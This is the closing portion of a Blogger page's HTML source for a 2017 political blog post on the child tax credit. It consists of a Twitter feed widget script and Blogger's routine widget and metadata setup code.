op+='<i class="fa fa-twitter"></i><p class="tweet">'+strip(tweets[n].innerHTML)+'</p>';if(printTime){if(permalinks){op+='<p class="timePosted"><a href="'+permalinksURL[n]+'">'+times[n].getAttribute('aria-label')+'</a></p>';}else{op+='<p class="timePosted">'+
times[n].getAttribute('aria-label')+'</p>';}}}else{if(tweets[n].textContent){if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}else{if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}}
if(showInteractionLinks){op+='<p class="interact"><a href="https://twitter.com/intent/'+'tweet?in_reply_to='+tids[n]+'" class="twitter_reply_icon"'+
(targetBlank?' target="_blank">':'>')+'Reply</a><a href="https://twitter.com/intent/retweet?'+'tweet_id='+tids[n]+'" class="twitter_retweet_icon"'+
(targetBlank?' target="_blank">':'>')+'Retweet</a>'+'<a href="https://twitter.com/intent/favorite?tweet_id='+
tids[n]+'" class="twitter_fav_icon"'+
(targetBlank?' target="_blank">':'>')+'Favorite</a></p>';}
if(showImages&&images[n]!==undefined&&extractImageUrl(images[n])!==undefined){op+='<div class="media">'+'<img src="'+extractImageUrl(images[n])+'" alt="Image from tweet" />'+'</div>';}
if(showImages){arrayTweets.push(op);}else if(!showImages&&tweets[n].textContent.length){arrayTweets.push(op);}
n++;}}
handleTweets(arrayTweets);inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}}};window.__twttrf=twitterFetcher;window.twitterFetcher=twitterFetcher;return twitterFetcher;}));


var config1 = {
 "profile": {"screenName": 'way2themes'},
  "domId": 'twitter-feed',
  "maxTweets": 4,
 "showUser": false,
  "enableLinks": true
};

twitterFetcher.fetch(config1);
//]]> 

</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6Mnlo3ZJjLVt8Javy0grC1fj__BQ:1768847720101';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6926877091155514404','//www.elderstatement.com/2017/10/ivanka-is-lobbying-congress-for-hike-in.html','6926877091155514404');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6926877091155514404', 'title': 'The Elder Statement ', 'url': 'http://www.elderstatement.com/2017/10/ivanka-is-lobbying-congress-for-hike-in.html', 'canonicalUrl': 'http://www.elderstatement.com/2017/10/ivanka-is-lobbying-congress-for-hike-in.html', 'homepageUrl': 'http://www.elderstatement.com/', 'searchUrl': 'http://www.elderstatement.com/search', 'canonicalHomepageUrl': 'http://www.elderstatement.com/', 'blogspotFaviconUrl': 'http://www.elderstatement.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-48987109-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Elder Statement  - RSS\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6926877091155514404/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/3968874853047315375/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9731468359469616', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3968874853047315375', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_AdW_knG1Y17vnoaVhpVyUHB1ftIuqvo24alSbDPvu3C34VM0_fOvq3eNlzdJf7NgVO673p36AMQpr4P8CFhkBh_mML3s4zNhbrTTH-FZeEhWsI1D0xST8UzTeUAahBjubXc-g_1EVcfX/s72-c/Screen+Shot+2017-10-10+at+3.52.12+PM.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_AdW_knG1Y17vnoaVhpVyUHB1ftIuqvo24alSbDPvu3C34VM0_fOvq3eNlzdJf7NgVO673p36AMQpr4P8CFhkBh_mML3s4zNhbrTTH-FZeEhWsI1D0xST8UzTeUAahBjubXc-g_1EVcfX/s320/Screen+Shot+2017-10-10+at+3.52.12+PM.png', 'pageName': 'Ivanka is lobbying Congress for a hike in the child tax credit and wants parents to cash in even if they don\x27t pay ANY taxes', 'pageTitle': 'The Elder Statement : Ivanka is lobbying Congress for a hike in the child tax credit and wants parents to cash in even if they don\x27t pay ANY taxes', 'metaDescription': 'Ivanka is lobbying Congress for a hike in the child tax credit and wants parents to cash in even if they don\x27t pay ANY taxes'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Ivanka is lobbying Congress for a hike in the child tax credit and wants parents to cash in even if they don\x27t pay ANY taxes', 'description': 'Ivanka is lobbying Congress for a hike in the child tax credit and wants parents to cash in even if they don\x27t pay ANY taxes', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_AdW_knG1Y17vnoaVhpVyUHB1ftIuqvo24alSbDPvu3C34VM0_fOvq3eNlzdJf7NgVO673p36AMQpr4P8CFhkBh_mML3s4zNhbrTTH-FZeEhWsI1D0xST8UzTeUAahBjubXc-g_1EVcfX/s320/Screen+Shot+2017-10-10+at+3.52.12+PM.png', 'url': 'http://www.elderstatement.com/2017/10/ivanka-is-lobbying-congress-for-hike-in.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3968874853047315375}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'sidebar', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'sidebar', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'sidebar', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'sidebar', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML31', 'sidebar', document.getElementById('HTML31'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'sidebar', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'sidebar', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'sidebar', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (A)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (B)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (c)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Us', 'blogId': '6926877091155514404', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5Rh9wMAfK696nHPpJV5JySEutriQ:1768847720102', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>